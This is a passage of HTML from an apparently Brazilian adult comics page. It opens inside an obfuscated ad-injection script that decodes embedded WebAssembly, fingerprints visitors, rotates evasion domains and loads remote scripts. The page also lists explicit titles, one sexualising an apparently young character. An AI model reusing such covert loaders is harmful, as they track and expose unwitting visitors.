n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["ofssddfx"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//clammyendearedkeg.com/bn.js" onerror="ofssddfx(16)" onload="ofssddfx(16)"></script>  <div data-cl-spot="2000416"></div></center></p></a></p> <p> <a href="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/15.jpg" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="full" alt="15" title="15" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/15.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/15.jpg" class="full" alt="15" title="15"></noscript></a></p> <p> <a href="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/16.jpg" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="full" alt="16" title="16" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/16.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/16.jpg" class="full" alt="16" title="16"></noscript></a></p> <p> 
                        </div>

                    </div>

                
                
                <ul class="cats">

                    <li>Postado em:</li>

                    <li class="cat"><a href="https://www.superhq.net/category/hentai" title="Hentai">Hentai</a>, </li><li class="cat"><a href="https://www.superhq.net/category/hq" title="HQ">HQ</a>, </li><li class="cat"><a href="https://www.superhq.net/category/interracial" title="interracial">interracial</a> e </li><li class="cat"><a href="https://www.superhq.net/category/marlboroman" title="marlboroman">marlboroman</a></li>
                </ul>


                
                
                    <div class="banner-750x250-single hidden-xs">
                        <center><iframe id='ab11e8b3' name='ab11e8b3' src='https://webstats1.com/www/delivery/afr.php?zoneid=157' frameborder='0' scrolling='no' width='1060' height='293'></iframe><br><br><br><br></center>
                    </div>

                
                
                    <div class="banner-300x100-single visible-xs">
                        <center><iframe id='a74970ff' name='a74970ff' src='https://webstats1.com/www/delivery/afr.php?zoneid=23' frameborder='0' scrolling='no' width='300' height='100'></iframe></center>
                    </div>

                                <div class="title_destaque" style="margin-top: 1.5rem;">Veja também:</div>
                <div class="related-contain">
                    <div class="related-posts slide_multiple">
                        <div class="splide__track">
                            <div class="splide__list">
                                                                    <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Raquetada do gandula" class="i-frame" href="https://www.superhq.net/2025/raquetada-do-gandula.html">
                                                    <img width="775" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20775%201200'%3E%3C/svg%3E" class="attachment-68778 size-68778 wp-post-image" alt="Raquetada do gandula" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2025/03/Raquetada-do-gandula.webp 775w, https://www.superhq.net/wp-content/uploads2/2025/03/Raquetada-do-gandula-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2025/03/Raquetada-do-gandula-768x1189.webp 768w" data-lazy-sizes="(max-width: 775px) 100vw, 775px" title="Raquetada do gandula" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2025/03/Raquetada-do-gandula.webp"><noscript><img width="775" height="1200" src="https://www.superhq.net/wp-content/uploads2/2025/03/Raquetada-do-gandula.webp" class="attachment-68778 size-68778 wp-post-image" alt="Raquetada do gandula" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2025/03/Raquetada-do-gandula.webp 775w, https://www.superhq.net/wp-content/uploads2/2025/03/Raquetada-do-gandula-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2025/03/Raquetada-do-gandula-768x1189.webp 768w" sizes="(max-width: 775px) 100vw, 775px" title="Raquetada do gandula"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2025/raquetada-do-gandula.html" rel="bookmark">Raquetada do gandula</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Os Simptoons, A ninfeta ainda é virgem" class="i-frame" href="https://www.superhq.net/2023/os-simptoons-a-ninfeta-ainda-e-virgem.html">
                                                    <img width="811" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20811%201200'%3E%3C/svg%3E" class="attachment-64467 size-64467 wp-post-image" alt="A ninfeta" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2023/11/A-ninfeta.webp 811w, https://www.superhq.net/wp-content/uploads2/2023/11/A-ninfeta-300x444.webp 300w, https://www.superhq.net/wp-content/uploads2/2023/11/A-ninfeta-790x1169.webp 790w, https://www.superhq.net/wp-content/uploads2/2023/11/A-ninfeta-768x1136.webp 768w" data-lazy-sizes="(max-width: 811px) 100vw, 811px" title="A ninfeta" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2023/11/A-ninfeta.webp"><noscript><img width="811" height="1200" src="https://www.superhq.net/wp-content/uploads2/2023/11/A-ninfeta.webp" class="attachment-64467 size-64467 wp-post-image" alt="A ninfeta" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2023/11/A-ninfeta.webp 811w, https://www.superhq.net/wp-content/uploads2/2023/11/A-ninfeta-300x444.webp 300w, https://www.superhq.net/wp-content/uploads2/2023/11/A-ninfeta-790x1169.webp 790w, https://www.superhq.net/wp-content/uploads2/2023/11/A-ninfeta-768x1136.webp 768w" sizes="(max-width: 811px) 100vw, 811px" title="A ninfeta"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2023/os-simptoons-a-ninfeta-ainda-e-virgem.html" rel="bookmark">Os Simptoons, A ninfeta ainda é virgem</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Noite na Casa de Swing" class="i-frame" href="https://www.superhq.net/2018/noite-na-casa-de-swing.html">
                                                    <img width="847" height="1129" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20847%201129'%3E%3C/svg%3E" class="attachment-47601 size-47601 wp-post-image" alt="Noite na Casa de Swing" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2018/06/01-23.jpg 847w, https://www.superhq.net/wp-content/uploads2/2018/06/01-23-300x400.jpg 300w, https://www.superhq.net/wp-content/uploads2/2018/06/01-23-768x1024.jpg 768w, https://www.superhq.net/wp-content/uploads2/2018/06/01-23-790x1053.jpg 790w" data-lazy-sizes="(max-width: 847px) 100vw, 847px" title="01 23" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2018/06/01-23.jpg"><noscript><img width="847" height="1129" src="https://www.superhq.net/wp-content/uploads2/2018/06/01-23.jpg" class="attachment-47601 size-47601 wp-post-image" alt="Noite na Casa de Swing" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2018/06/01-23.jpg 847w, https://www.superhq.net/wp-content/uploads2/2018/06/01-23-300x400.jpg 300w, https://www.superhq.net/wp-content/uploads2/2018/06/01-23-768x1024.jpg 768w, https://www.superhq.net/wp-content/uploads2/2018/06/01-23-790x1053.jpg 790w" sizes="(max-width: 847px) 100vw, 847px" title="01 23"></noscript>                                                    <div class="selos">
                                                                                                            </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2018/noite-na-casa-de-swing.html" rel="bookmark">Noite na Casa de Swing</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="FILMINHO, Surpresa no banheiro" class="i-frame" href="https://www.superhq.net/2026/filminho-surpresa-no-banheiro.html">
                                                    <img width="813" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20813%201200'%3E%3C/svg%3E" class="attachment-64050 size-64050 wp-post-image" alt="Surpresa no banheiro" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2023/10/Surpresa-no-banheiro.webp 813w, https://www.superhq.net/wp-content/uploads2/2023/10/Surpresa-no-banheiro-300x443.webp 300w, https://www.superhq.net/wp-content/uploads2/2023/10/Surpresa-no-banheiro-790x1166.webp 790w, https://www.superhq.net/wp-content/uploads2/2023/10/Surpresa-no-banheiro-768x1134.webp 768w" data-lazy-sizes="(max-width: 813px) 100vw, 813px" title="Surpresa no banheiro" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2023/10/Surpresa-no-banheiro.webp"><noscript><img width="813" height="1200" src="https://www.superhq.net/wp-content/uploads2/2023/10/Surpresa-no-banheiro.webp" class="attachment-64050 size-64050 wp-post-image" alt="Surpresa no banheiro" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2023/10/Surpresa-no-banheiro.webp 813w, https://www.superhq.net/wp-content/uploads2/2023/10/Surpresa-no-banheiro-300x443.webp 300w, https://www.superhq.net/wp-content/uploads2/2023/10/Surpresa-no-banheiro-790x1166.webp 790w, https://www.superhq.net/wp-content/uploads2/2023/10/Surpresa-no-banheiro-768x1134.webp 768w" sizes="(max-width: 813px) 100vw, 813px" title="Surpresa no banheiro"></noscript>                                                    <div class="selos">
                                                                                                            </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2026/filminho-surpresa-no-banheiro.html" rel="bookmark">FILMINHO, Surpresa no banheiro</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="FILMINHO, Aula particular de inglês" class="i-frame" href="https://www.superhq.net/2024/filminho-aula-particular-de-ingles.html">
                                                    <img width="300" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20400'%3E%3C/svg%3E" class="attachment-63441 size-63441 wp-post-image" alt="FILMINHO, Aula particular de inglês" thumbnail="" decoding="async" title="capa s" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2023/08/capa-s.jpg"><noscript><img width="300" height="400" src="https://www.superhq.net/wp-content/uploads2/2023/08/capa-s.jpg" class="attachment-63441 size-63441 wp-post-image" alt="FILMINHO, Aula particular de inglês" thumbnail="" decoding="async" title="capa s"></noscript>                                                    <div class="selos">
                                                                                                            </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2024/filminho-aula-particular-de-ingles.html" rel="bookmark">FILMINHO, Aula particular de inglês</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Fisioterapica" class="i-frame" href="https://www.superhq.net/2025/fisioterapica.html">
                                                    <img width="775" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20775%201200'%3E%3C/svg%3E" class="attachment-69140 size-69140 wp-post-image" alt="Fisioterapica" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2025/04/Fisioterapica.webp 775w, https://www.superhq.net/wp-content/uploads2/2025/04/Fisioterapica-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2025/04/Fisioterapica-768x1189.webp 768w" data-lazy-sizes="(max-width: 775px) 100vw, 775px" title="Fisioterapica" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2025/04/Fisioterapica.webp"><noscript><img width="775" height="1200" src="https://www.superhq.net/wp-content/uploads2/2025/04/Fisioterapica.webp" class="attachment-69140 size-69140 wp-post-image" alt="Fisioterapica" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2025/04/Fisioterapica.webp 775w, https://www.superhq.net/wp-content/uploads2/2025/04/Fisioterapica-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2025/04/Fisioterapica-768x1189.webp 768w" sizes="(max-width: 775px) 100vw, 775px" title="Fisioterapica"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2025/fisioterapica.html" rel="bookmark">Fisioterapica</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Papito, Um hospede indesejado" class="i-frame" href="https://www.superhq.net/2024/papito-um-hospede-indesejado.html">
                                                    <img width="854" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20854%201200'%3E%3C/svg%3E" class="attachment-65109 size-65109 wp-post-image" alt="Um hospede indesejado" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2024/01/Um-hospede-indesejado.webp 854w, https://www.superhq.net/wp-content/uploads2/2024/01/Um-hospede-indesejado-300x422.webp 300w, https://www.superhq.net/wp-content/uploads2/2024/01/Um-hospede-indesejado-790x1110.webp 790w, https://www.superhq.net/wp-content/uploads2/2024/01/Um-hospede-indesejado-768x1079.webp 768w" data-lazy-sizes="(max-width: 854px) 100vw, 854px" title="Um hospede indesejado" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2024/01/Um-hospede-indesejado.webp"><noscript><img width="854" height="1200" src="https://www.superhq.net/wp-content/uploads2/2024/01/Um-hospede-indesejado.webp" class="attachment-65109 size-65109 wp-post-image" alt="Um hospede indesejado" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2024/01/Um-hospede-indesejado.webp 854w, https://www.superhq.net/wp-content/uploads2/2024/01/Um-hospede-indesejado-300x422.webp 300w, https://www.superhq.net/wp-content/uploads2/2024/01/Um-hospede-indesejado-790x1110.webp 790w, https://www.superhq.net/wp-content/uploads2/2024/01/Um-hospede-indesejado-768x1079.webp 768w" sizes="(max-width: 854px) 100vw, 854px" title="Um hospede indesejado"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2024/papito-um-hospede-indesejado.html" rel="bookmark">Papito, Um hospede indesejado</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Não Transe com Estranhos" class="i-frame" href="https://www.superhq.net/2023/nao-transe-com-estranhos.html">
                                                    <img width="300" height="399" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20399'%3E%3C/svg%3E" class="attachment-53633 size-53633 wp-post-image" alt="Não Transe com Estranhos" thumbnail="" decoding="async" title="Não Transe com Estranhos" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2020/06/Não-Transe-com-Estranhos.jpg"><noscript><img width="300" height="399" src="https://www.superhq.net/wp-content/uploads2/2020/06/Não-Transe-com-Estranhos.jpg" class="attachment-53633 size-53633 wp-post-image" alt="Não Transe com Estranhos" thumbnail="" decoding="async" title="Não Transe com Estranhos"></noscript>                                                    <div class="selos">
                                                                                                            </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2023/nao-transe-com-estranhos.html" rel="bookmark">Não Transe com Estranhos</a></h3>
                                                </header>
                                            </div>
                                        </article>                             </div>
                        </div>
                    </div>
                </div>
                 <div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Postagens Relacionadas:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2017/o-amigo-negro-do-meu-filho-2.html' title='O Amigo Negro do Meu Filho 2'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="O Amigo Negro do Meu Filho 2" data-pin-nopin="true" decoding="async" title="01" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2017/07/01-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2017/07/01-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="O Amigo Negro do Meu Filho 2" data-pin-nopin="true" decoding="async" title="01"></noscript><span class="yarpp-thumbnail-title">O Amigo Negro do Meu Filho 2</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2017/o-amigo-negro-do-meu-filho-4.html' title='O Amigo Negro do Meu Filho 4'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="O Amigo Negro do Meu Filho 4" data-pin-nopin="true" decoding="async" title="01 8" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2017/07/01-8-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2017/07/01-8-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="O Amigo Negro do Meu Filho 4" data-pin-nopin="true" decoding="async" title="01 8"></noscript><span class="yarpp-thumbnail-title">O Amigo Negro do Meu Filho 4</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2017/o-amigo-negro-do-meu-filho-5.html' title='O Amigo Negro do Meu Filho 5'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="O Amigo Negro do Meu Filho 5" data-pin-nopin="true" decoding="async" title="01 12" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2017/07/01-12-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2017/07/01-12-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="O Amigo Negro do Meu Filho 5" data-pin-nopin="true" decoding="async" title="01 12"></noscript><span class="yarpp-thumbnail-title">O Amigo Negro do Meu Filho 5</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2017/o-amigo-negro-do-meu-filho-6.html' title='O Amigo Negro do Meu Filho 6'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="O Amigo Negro do Meu Filho 6" data-pin-nopin="true" decoding="async" title="01 16" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2017/07/01-16-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2017/07/01-16-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="O Amigo Negro do Meu Filho 6" data-pin-nopin="true" decoding="async" title="01 16"></noscript><span class="yarpp-thumbnail-title">O Amigo Negro do Meu Filho 6</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2017/o-amigo-negro-do-meu-filho-7.html' title='O Amigo Negro do Meu Filho 7'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="O Amigo Negro do Meu Filho 7" data-pin-nopin="true" decoding="async" title="01 20" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2017/07/01-20-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2017/07/01-20-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="O Amigo Negro do Meu Filho 7" data-pin-nopin="true" decoding="async" title="01 20"></noscript><span class="yarpp-thumbnail-title">O Amigo Negro do Meu Filho 7</span></a>
</div>
</div>
			<br><br>
			
			                <div class="coms">

                    <div class="title">

                        <span class="qty"><span class="disqus-comment-count">1</span><svg class="ico"><use xlink:href="#i-tip"></use></svg></span>

                        Deixe seu Comentário

                    </div>

     				

    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>5</span>
                    <span class='wpdrc'>1</span>
                    <span class='wpdrt'>voto</span></div>
                <div class='wpd-rating-title'>Avalie essa HQ</div>
